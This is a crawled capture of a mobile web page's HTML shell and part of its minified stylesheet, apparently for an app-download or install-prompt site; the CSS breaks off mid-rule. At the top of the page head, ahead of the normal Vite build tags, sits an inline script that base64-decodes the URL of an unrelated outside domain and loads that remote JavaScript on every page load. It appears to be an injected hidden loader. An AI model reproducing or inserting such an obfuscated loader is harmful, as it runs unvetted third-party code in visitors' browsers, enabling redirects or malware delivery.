

--- FILE ---
content_type: text/html
request_url: http://hrohr.com/?qi3JEt.html
body_size: 1298
content:
<!doctype html>
<html lang="en" dir="ltr">
  <head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    <title></title>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1" />
    <meta name="Download-Site-Next" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:type" content="website" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,viewport-fit=cover" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="apple-touch-fullscreen" content="yes" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="robots" content="index,follow" />
    <link rel="manifest" href="" />
    <script type="module" crossorigin src="./js/index-BWyx4C_v.js"></script>
    <link rel="modulepreload" crossorigin href="./js/@vue-BJUJtGKq.js">
    <link rel="modulepreload" crossorigin href="./js/crypto-js-Bxg3hG30.js">
    <link rel="modulepreload" crossorigin href="./js/ua-parser-js-DP5omx3I.js">
    <link rel="modulepreload" crossorigin href="./js/@vueuse-NPvArpLr.js">
    <link rel="modulepreload" crossorigin href="./js/@vant-BGmWO0Bj.js">
    <link rel="modulepreload" crossorigin href="./js/vant-D5IJGWJU.js">
    <link rel="stylesheet" crossorigin href="./assets/vant-DJOnW2S3.css">
    <link rel="stylesheet" crossorigin href="./assets/index-B1RGe_0w.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="page-view"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="./js/polyfills-legacy-Cc8sXjR6.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="./js/index-legacy-BSnLyBsd.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hrohr.com/assets/index-B1RGe_0w.css
body_size: 5432
content:
@charset "UTF-8";:root{--color-white: #ffffff;--color-black: #000000;--body-bg-color: #f5f8fa;--content-bg-color: #ffffff;--primary-color: #007aff;--success-color: #04be02;--success-bg-color: rgba(241, 255, 235, .9);--warn-color: #ea4e3d;--warn-bg-color: rgba(255, 238, 235, .9);--text-primary-color: #202124;--text-middle-color: #5f6368;--text-secondary-color: #8e8e92;--text-placeholder-color: #b1b1b4;--line-primary-color: #e3e4e7;--scrollbar-bg-color: #c0c4cc;--font-weight-primary: 500;--font-weight-bold: 600;--mask-bg-color: rgba(0, 0, 0, .4);--spiner-color: #007aff;--skeleton-bg-color: #f5f8fa}.cg-modal-container{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;will-change:transform}.cg-modal-enter-from,.cg-modal-leave-to{opacity:0}.cg-modal-enter-from .cg-modal-container,.cg-modal-leave-to .cg-modal-container{-webkit-transform:scale(1.1);transform:scale(1.1)}.cg-refresh{-webkit-animation:cg-refresh 2s linear infinite;animation:cg-refresh 2s linear infinite}@-webkit-keyframes cg-refresh{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes cg-refresh{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.page-transition{opacity:0}.cg-fade-warp{-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-transform-origin:50% 0;transform-origin:50% 0}.cg-fade-enter-active,.cg-fade-leave-active{-webkit-transition:opacity .4s ease-out,-webkit-transform .4s ease-out;transition:opacity .4s ease-out,-webkit-transform .4s ease-out;transition:transform .4s ease-out,opacity .4s ease-out;transition:transform .4s ease-out,opacity .4s ease-out,-webkit-transform .4s ease-out;will-change:transform,opacity}.cg-fade-enter-from,.cg-fade-leave-to{opacity:0;-webkit-transform:translate3d(0,.666667rem,0) scaleY(1.2);transform:translate3d(0,.666667rem,0) scaleY(1.2)}.cg-skeleton{-webkit-animation:cg-skeleton-anim 1.2s ease-in-out infinite;animation:cg-skeleton-anim 1.2s ease-in-out infinite}@-webkit-keyframes cg-skeleton-anim{50%{opacity:.6}}@keyframes cg-skeleton-anim{50%{opacity:.6}}*,*:before,*:after{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;-webkit-tap-highlight-color:transparent}html{font-size:min(50px,10vw)}html,body{line-height:1.4286;height:100%;color:var(--text-primary-color);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:var(--body-bg-color);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body{font-size:.346667rem}.no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.text-select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}a{color:var(--primary-color);text-decoration:none}a:hover,a:active,a:focus{text-decoration:none}img{border:none;vertical-align:middle;pointer-events:none}input,textarea{-webkit-appearance:no;-moz-appearance:no;appearance:no;border:0;border-radius:0;outline:0;caret-color:var(--primary-color);background-color:transparent}[type=search]::-webkit-search-decoration{display:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--text-placeholder-color)}::-webkit-scrollbar{width:.053333rem;height:.053333rem}::-webkit-scrollbar-thumb{background-color:var(--scrollbar-bg-color);border-radius:.026667rem}::-webkit-scrollbar-track-piece{background-color:transparent}::-webkit-scrollbar-button,::-webkit-scrollbar-corner{display:none}#page-view{position:relative;max-width:500Px;margin:0 auto;height:100%;background-color:var(--content-bg-color);will-change:opacity;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.content-warp{position:relative;display:block;width:100%;background-color:var(--content-bg-color);overflow:auto}.content-warp.cg-content-full{min-height:100%}.content-warp.has-header{padding-top:1.2rem}.content-warp.has-footer{padding-bottom:1.306667rem}.content-warp.cg-base-template.has-header{padding-top:1.6rem}.content-warp.cg-base-template.has-footer{padding-bottom:1.6rem}.scroll-container{-webkit-overflow-scrolling:touch;-ms-touch-action:manipulation;touch-action:manipulation;overflow:auto;scroll-behavior:smooth}.cg-clearfix:after{content:"";display:table;clear:both}.cg-hcenter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.cg-vhcenter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.text-primary{color:var(--text-primary-color)}.text-middle{color:var(--text-middle-color)}.text-secondary{color:var(--text-secondary-color)}.text-placeholder{color:var(--text-placeholder-color)}.text-white{color:var(--color-white)}.text-success{color:var(--success-color)}.text-warn{color:var(--warn-color)}.text-link{color:var(--primary-color)}.text-weight-primary{font-weight:var(--font-weight-primary)}.text-weight-bold{font-weight:var(--font-weight-bold)}[dir=ltr] .text-right{text-align:right}[dir=rtl] .text-right,[dir=ltr] .text-left{text-align:left}[dir=rtl] .text-left{text-align:right}.text-center{text-align:center}.text-xlarger{font-size:.506667rem}.text-larger{font-size:.453333rem}.text-large{font-size:.4rem}.text-base{font-size:.346667rem}.text-small{font-size:.293333rem}.text-smaller{font-size:.24rem}.text-warp{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.text-warp-1{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis}.text-warp-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis}.text-warp-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis}.line-top,.line-left,.line-bottom,.line-right{position:relative}.line-top:after,.line-bottom:before{content:"";position:absolute;width:100%;height:1px;background-color:var(--line-primary-color)}[dir=ltr] .line-top:after,[dir=ltr] .line-bottom:before{left:0}[dir=rtl] .line-top:after,[dir=rtl] .line-bottom:before{right:0}.line-top:after{top:0}.line-bottom:before{bottom:0}.line-left:after,.line-right:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:var(--line-primary-color)}[dir=ltr] .line-left:after{left:0}[dir=rtl] .line-left:after{right:0}[dir=ltr] .line-right:before{right:0}[dir=rtl] .line-right:before{left:0}@media only screen and (-webkit-min-device-pixel-ratio: 2){.line-top:after,.line-bottom:before{-webkit-transform:scaleY(.5);transform:scaleY(.5)}.line-left:after,.line-right:before{-webkit-transform:scaleX(.5);transform:scaleX(.5)}}@media only screen and (-webkit-min-device-pixel-ratio: 3){.line-top:after,.line-bottom:before{content:"";-webkit-transform:scaleY(.3333);transform:scaleY(.3333)}.line-left:after,.line-right:before{-webkit-transform:scaleX(.3333);transform:scaleX(.3333)}}.cg-card{position:relative;display:block;background-color:var(--color-white);border-radius:.213333rem;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.cg-border{position:relative}.cg-border:after{position:absolute;content:"";display:block;top:0;width:200%;height:200%;border-radius:.213333rem;border-color:var(--line-primary-color);border-style:solid;border-width:1px;-webkit-transform:scale(.5);transform:scale(.5);pointer-events:none;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:9}[dir=ltr] .cg-border:after{left:0;-webkit-transform-origin:0 0;transform-origin:0 0}[dir=rtl] .cg-border:after{right:0;-webkit-transform-origin:100% 0;transform-origin:100% 0}.cg-border-small{position:relative}.cg-border-small:after{position:absolute;content:"";display:block;top:0;width:200%;height:200%;border-radius:.133333rem;border-color:var(--line-primary-color);border-style:solid;border-width:1px;-webkit-transform:scale(.5);transform:scale(.5);pointer-events:none;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:9}[dir=ltr] .cg-border-small:after{left:0;-webkit-transform-origin:0 0;transform-origin:0 0}[dir=rtl] .cg-border-small:after{right:0;-webkit-transform-origin:100% 0;transform-origin:100% 0}.cg-line{height:.933333rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.cg-mask{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;background-color:transparent;margin:0 auto;max-width:500Px;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;will-change:opacity;-webkit-transform:translateZ(0);transform:translateZ(0)}.cg-mask.cg-backdrop{background-color:var(--mask-bg-color)}.mask-open{overflow:hidden}.text-content{display:block;white-space:pre-line}.rich-content{position:relative;word-wrap:break-word}.rich-content *{max-width:100%!important;word-wrap:break-word!important;white-space:normal!important}.rich-content img,.rich-content audio,.rich-content video{height:auto!important}.rich-content ol,.rich-content ul{list-style:auto}.cg-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.cg-flex.cg-flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cg-flex.cg-flex-column{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical}.cg-flex-warp{-ms-flex-wrap:wrap;flex-wrap:wrap}.cg-flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.cg-flex-con{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.cg-flex-con2{-webkit-box-flex:2;-ms-flex:2;flex:2;overflow:hidden}.cg-flex-con3{-webkit-box-flex:3;-ms-flex:3;flex:3;overflow:hidden}.cg-flex-con4{-webkit-box-flex:4;-ms-flex:4;flex:4;overflow:hidden}.cg-flex-base{-webkit-box-flex:1;-ms-flex:1;flex:1}.cg-mt{margin-top:.506667rem}.cg-mt-half{margin-top:.253333rem}[dir=ltr] .cg-mr{margin-right:.506667rem}[dir=rtl] .cg-mr{margin-left:.506667rem}[dir=ltr] .cg-mr-half{margin-right:.253333rem}[dir=rtl] .cg-mr-half{margin-left:.253333rem}.cg-mb{margin-bottom:.506667rem}.cg-mb-half{margin-bottom:.253333rem}[dir=ltr] .cg-ml{margin-left:.506667rem}[dir=rtl] .cg-ml{margin-right:.506667rem}[dir=ltr] .cg-ml-half{margin-left:.253333rem}[dir=rtl] .cg-ml-half{margin-right:.253333rem}.cg-mv{margin-top:.506667rem;margin-bottom:.506667rem}.cg-mv-half{margin-top:.253333rem;margin-bottom:.253333rem}.cg-mh{margin-left:.506667rem;margin-right:.506667rem}.cg-mh-half{margin-left:.253333rem;margin-right:.253333rem}.cg-pt{padding-top:.506667rem}.cg-pt-half{padding-top:.253333rem}[dir=ltr] .cg-pr{padding-right:.506667rem}[dir=rtl] .cg-pr{padding-left:.506667rem}[dir=ltr] .cg-pr-half{padding-right:.253333rem}[dir=rtl] .cg-pr-half{padding-left:.253333rem}.cg-pb{padding-bottom:.506667rem}.cg-pb-half{padding-bottom:.253333rem}[dir=ltr] .cg-pl{padding-left:.506667rem}[dir=rtl] .cg-pl{padding-right:.506667rem}[dir=ltr] .cg-pl-half{padding-left:.253333rem}[dir=rtl] .cg-pl-half{padding-right:.253333rem}.cg-pv{padding-top:.506667rem;padding-bottom:.506667rem}.cg-pv-half{padding-top:.253333rem;padding-bottom:.253333rem}.cg-ph{padding-left:.506667rem;padding-right:.506667rem}.cg-ph-half{padding-left:.253333rem;padding-right:.253333rem}.spinner[data-v-8023aa4c]{position:absolute;width:1.013333rem;height:1.013333rem;top:50%;z-index:99}[dir=ltr] .spinner[data-v-8023aa4c]{left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}[dir=rtl] .spinner[data-v-8023aa4c]{right:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.cg-loading[data-v-8023aa4c]{position:relative;width:100%;height:100%;-webkit-animation:rotation-8023aa4c .7s linear infinite;animation:rotation-8023aa4c .7s linear infinite}.cg-loading[data-v-8023aa4c]:after{content:"";position:relative;width:100%;height:100%;border-radius:50%;border:.08rem solid transparent;border-bottom-color:#5d6edd}@-webkit-keyframes rotation-8023aa4c{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotation-8023aa4c{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.svg-icon[data-v-f0643f53]{width:1em;height:1em;fill:currentColor;overflow:hidden}.cg-tip[data-v-6a6768ac]{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.293333rem;word-break:break-word}.cg-tip-icon[data-v-6a6768ac]{min-width:.266667rem;min-height:.266667rem}[dir=ltr] .cg-tip-icon[data-v-6a6768ac]{margin-right:.126667rem}[dir=rtl] .cg-tip-icon[data-v-6a6768ac]{margin-left:.126667rem}.cg-toast-tip[data-v-9b64afcb]{font-size:.346667rem!important}.cg-toast-warp[data-v-9b64afcb]{position:fixed;top:50%;width:6.666667rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;will-change:opacity;z-index:10000}[dir=ltr] .cg-toast-warp[data-v-9b64afcb]{left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}[dir=rtl] .cg-toast-warp[data-v-9b64afcb]{right:50%;-webkit-transform:translate3d(50%,-50%,0);transform:translate3d(50%,-50%,0)}.cg-modal-container[data-v-9b64afcb]{position:relative;padding:.253333rem .506667rem;border-radius:.213333rem;word-wrap:break-word}.cg-modal-container.cg-toast-default[data-v-9b64afcb]{color:var(--color-white);background-color:rgba(0,0,0,.68)}.cg-modal-container.cg-toast-success[data-v-9b64afcb]{background-color:var(--success-bg-color);position:relative}.cg-modal-container.cg-toast-success[data-v-9b64afcb]:after{position:absolute;content:"";display:block;top:0;width:200%;height:200%;border-radius:.213333rem;border-color:var(--success-color);border-style:solid;border-width:1px;-webkit-transform:scale(.5);transform:scale(.5);pointer-events:none;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:9}[dir=ltr] .cg-modal-container.cg-toast-success[data-v-9b64afcb]:after{left:0;-webkit-transform-origin:0 0;transform-origin:0 0}[dir=rtl] .cg-modal-container.cg-toast-success[data-v-9b64afcb]:after{right:0;-webkit-transform-origin:100% 0;transform-origin:100% 0}.cg-modal-container.cg-toast-warn[data-v-9b64afcb]{background-color:var(--warn-bg-color);position:relative}.cg-modal-container.cg-toast-warn[data-v-9b64afcb]:after{position:absolute;content:"";display:block;top:0;width:200%;height:200%;border-radius:.213333rem;border-color:var(--warn-color);border-style:solid;border-width:1px;-webkit-transform:scale(.5);transform:scale(.5);pointer-events:none;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:9}[dir=ltr] .cg-modal-container.cg-toast-warn[data-v-9b64afcb]:after{left:0;-webkit-transform-origin:0 0;transform-origin:0 0}[dir=rtl] .cg-modal-container.cg-toast-warn[data-v-9b64afcb]:after{right:0;-webkit-transform-origin:100% 0;transform-origin:100% 0}[data-v-defe7deb] .cg-modal-container{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cg-download-dialog[data-v-defe7deb]{position:relative;width:8.8rem;height:auto;border-radius:.213333rem;padding:0 .506667rem .506667rem;background-color:#fff;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.cg-download-dialog .cg-download-item[data-v-defe7deb]{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;border-radius:.213333rem;border:solid 1px var(--primary-color);text-align:center;background-color:#fff;margin-top:.506667rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;color:var(--primary-color);height:1.066667rem}.cg-download-dialog .cg-download-item[data-v-defe7deb]:nth-child(odd){color:#fff;background-color:var(--primary-color)}.cg-download-dialog .cg-text-warp[data-v-defe7deb]{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 .253333rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.293333rem}.cg-download-dialog .app-icon[data-v-defe7deb]{font-size:.466667rem}[dir=ltr] .cg-download-dialog .app-icon[data-v-defe7deb]{margin-right:.053333rem}[dir=rtl] .cg-download-dialog .app-icon[data-v-defe7deb]{margin-left:.053333rem}.cg-download-dialog .app-text[data-v-defe7deb]{display:block;max-width:calc(100% - .533333rem);line-height:.373333rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis}.cg-download-dialog .line-divider[data-v-defe7deb]{width:1px;background-color:currentColor;height:.666667rem;-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.cg-download-dialog .tutorial-warp[data-v-defe7deb]{max-width:1.6rem;min-width:.666667rem;font-size:.213333rem;text-align:center;padding:0 .253333rem;line-height:.266667rem}.cg-download-dialog .tutorial-warp .tutorial-icon[data-v-defe7deb]{font-size:.4rem}.cg-download-dialog .tutorial-warp .tutorial-text[data-v-defe7deb]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis}.cg-download-dialog .cg-block[data-v-defe7deb]{position:absolute;top:0;font-size:.186667rem;height:.32rem;line-height:.32rem;padding:0 .16rem;background-color:var(--warn-color);color:#fff}[dir=ltr] .cg-download-dialog .cg-block[data-v-defe7deb]{right:0;border-radius:.16rem .213333rem 0 .16rem}[dir=rtl] .cg-download-dialog .cg-block[data-v-defe7deb]{left:0;border-radius:.213333rem .16rem .16rem 0}.cg-close[data-v-defe7deb]{position:absolute;width:1.013333rem;height:1.013333rem;color:#fff;z-index:99;bottom:0}[dir=ltr] .cg-close[data-v-defe7deb]{left:50%;-webkit-transform:translate3d(-50%,1.6rem,0);transform:translate3d(-50%,1.6rem,0)}[dir=rtl] .cg-close[data-v-defe7deb]{right:50%;-webkit-transform:translate3d(50%,1.6rem,0);transform:translate3d(50%,1.6rem,0)}.cg-line-warp[data-v-0204ca79]{padding:.253333rem}.cg-line-warp .cg-line-item[data-v-0204ca79]{height:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.cg-lines-space[data-v-0204ca79]{line-height:.32rem;text-align:center}.cg-lines-space .cg-lines[data-v-0204ca79]{position:relative;width:.8rem}.cg-lines-space .cg-line-icon[data-v-0204ca79]{display:inline-block;width:4Px;height:16Px;border-radius:2Px;margin:0 2Px;background-color:var(--success-color)}.cg-lines-space .cg-line-icon.cg-line-1[data-v-0204ca79]{height:8Px}.cg-lines-space .cg-line-icon.cg-line-2[data-v-0204ca79]{height:12Px}.cg-go-play[data-v-0204ca79]{height:.8rem;padding:0 .32rem;background-color:var(--primary-color);border-radius:.213333rem;color:var(--color-white);font-size:.293333rem}[data-v-4019854e] .cg-modal-container{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cg-line-dialog[data-v-4019854e]{position:relative;width:8.8rem;height:auto}.cg-line-dialog[data-v-4019854e] .cg-line-warp{border-radius:.213333rem;border:solid 1px #ffffff;overflow:hidden}.cg-close[data-v-4019854e]{position:absolute;width:1.013333rem;height:1.013333rem;color:#fff;z-index:99;bottom:0}[dir=ltr] .cg-close[data-v-4019854e]{left:50%;-webkit-transform:translate3d(-50%,1.6rem,0);transform:translate3d(-50%,1.6rem,0)}[dir=rtl] .cg-close[data-v-4019854e]{right:50%;-webkit-transform:translate3d(50%,1.6rem,0);transform:translate3d(50%,1.6rem,0)}[data-v-99ca94b1] .cg-modal-container{position:absolute;top:50%;left:50%;width:2rem;height:2rem;margin-left:-1rem;margin-top:-1rem;padding:0;overflow:hidden;border-radius:.213333rem;background-color:var(--color-white);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.cg-skeleton-image[data-v-1080e2cc]{position:relative;width:100%;height:100%;font-size:.933333rem;color:var(--text-placeholder-color);background-color:var(--skeleton-bg-color);border-radius:.133333rem}.cg-image-error[data-v-1cf31d3c]{width:100%;height:100%;font-size:.933333rem;color:var(--text-placeholder-color)}[data-v-7e537d99] .cg-modal-container{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cg-pwa-dialog[data-v-7e537d99]{position:relative;width:8.933333rem;padding:.506667rem .253333rem;background-color:var(--color-white);border-radius:.213333rem;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.cg-app-warp[data-v-7e537d99]{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.666667rem}.cg-app-tip[data-v-7e537d99]{padding:.506667rem 0;min-height:1.6rem;text-align:center}.cg-app-icon[data-v-7e537d99]{width:1.6rem;height:1.6rem;border-radius:22.5%;overflow:hidden}.cg-app-install[data-v-7e537d99]{position:relative;border-radius:.133333rem;border:solid 1px var(--primary-color);background-color:#ccc;color:var(--color-white);margin-top:.253333rem;padding:.253333rem;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);font-size:.293333rem}.cg-app-install .cg-app-i-btn[data-v-7e537d99]{z-index:9}.cg-app-install .cg-app-process[data-v-7e537d99]{position:absolute;left:-1px;top:-1px;bottom:-1px;right:-1px;background-color:var(--primary-color);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;will-change:transform}[dir=ltr] .cg-app-install .cg-app-process[data-v-7e537d99]{-webkit-transform:translateX(-100%);transform:translate(-100%)}[dir=rtl] .cg-app-install .cg-app-process[data-v-7e537d99]{-webkit-transform:translateX(100%);transform:translate(100%)}.cg-install-success.cg-app-install[data-v-7e537d99]{border-color:#04be02}.cg-install-success .cg-app-process[data-v-7e537d99]{background-color:#04be02}.cg-apk-i-btn[data-v-7e537d99]{position:relative;border-radius:.133333rem;border:solid 1px var(--primary-color);margin-top:.506667rem;font-size:.293333rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;height:.96rem;color:var(--primary-color);line-height:.373333rem;padding:0 .253333rem}.app-text[data-v-7e537d99]{display:block;width:100%;text-align:center;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis}.line-divider[data-v-7e537d99]{width:1px;background-color:currentColor;height:.666667rem;-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;margin:0 .253333rem}.tutorial-warp[data-v-7e537d99]{max-width:1.333333rem;min-width:.666667rem;font-size:.213333rem;text-align:center;line-height:.24rem}.tutorial-warp .tutorial-icon[data-v-7e537d99]{font-size:.293333rem}.tutorial-warp .tutorial-text[data-v-7e537d99]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis}.cg-apk-warp[data-v-7e537d99]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cg-apk-warp .cg-apk-i-btn[data-v-7e537d99]{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:45%}.cg-apk-warp .cg-apk-i-btn[data-v-7e537d99]:nth-child(2n){background-color:var(--primary-color);color:#fff}[dir=ltr] .cg-apk-warp .cg-apk-i-btn[data-v-7e537d99]:nth-child(2n){margin-left:.253333rem}[dir=rtl] .cg-apk-warp .cg-apk-i-btn[data-v-7e537d99]:nth-child(2n){margin-right:.253333rem}.cg-apk-warp .cg-apk-i-btn .cg-text-warp[data-v-7e537d99]{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.293333rem}.cg-block[data-v-7e537d99]{position:absolute;top:-1px;font-size:.186667rem;height:.32rem;line-height:.32rem;background-color:var(--warn-color);color:#fff}[dir=ltr] .cg-block[data-v-7e537d99]{right:-1px;border-radius:.16rem .133333rem 0 .16rem;padding:0 .133333rem 0 .16rem}[dir=rtl] .cg-block[data-v-7e537d99]{left:-1px;border-radius:.133333rem .16rem .16rem 0;padding:0 .16rem 0 .133333rem}.cg-close[data-v-7e537d99]{position:absolute;width:1.013333rem;height:1.013333rem;color:#fff;z-index:99;bottom:0}[dir=ltr] .cg-close[data-v-7e537d99]{left:50%;-webkit-transform:translate3d(-50%,1.6rem,0);transform:translate3d(-50%,1.6rem,0)}[dir=rtl] .cg-close[data-v-7e537d99]{right:50%;-webkit-transform:translate3d(50%,1.6rem,0);transform:translate3d(50%,1.6rem,0)}[data-v-ed566aa0] .cg-modal-container{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cg-pwa-dialog[data-v-ed566aa0]{position:relative;width:8.8rem;padding:.266667rem .4rem .4rem;background-color:var(--color-white);border-radius:.213333rem;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 